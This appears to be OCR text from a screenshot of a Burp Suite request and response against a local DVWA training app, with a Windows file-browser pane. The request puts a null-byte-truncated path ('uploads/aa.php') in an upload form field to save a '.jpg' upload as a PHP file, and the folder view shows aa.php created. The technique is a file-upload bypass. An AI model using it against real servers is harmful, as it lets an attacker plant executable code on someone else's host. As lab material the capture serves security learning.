 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /dvwa/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 38504
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1XVYRiy9cn4ccP2H
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/upload.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary1XVYRiy9cn4ccP2H
Content-Disposition: form-data; name="dir"
uploads/aa.php
------WebKitFormBoundary1XVYRiy9cn4ccP2H
Content-Disposition: form-data; name="file"; filename="5.jpg"
Content-Type: image/jpeg
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 30 Apr 2018 14:55:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 231
Connection: close
Content-Type: text/html
Upload: 5.jpg<br />Type: image/jpeg<br />Size: 37.1171875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\php1EC2.tmp<br />Upload Path:uploads/aa.php□<br />Stored in:
uploads/aa.php□26c8dc32fd120586e2266486dfd6deaf.jpg
图片工具
D:\phpStudy\WWW\dvwa\uploads
文件
主页
共享
查看
管理
此电脑 › 系统 (D:) › phpStudy › WWW › dvwa › uploads
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Notepad++
aa.php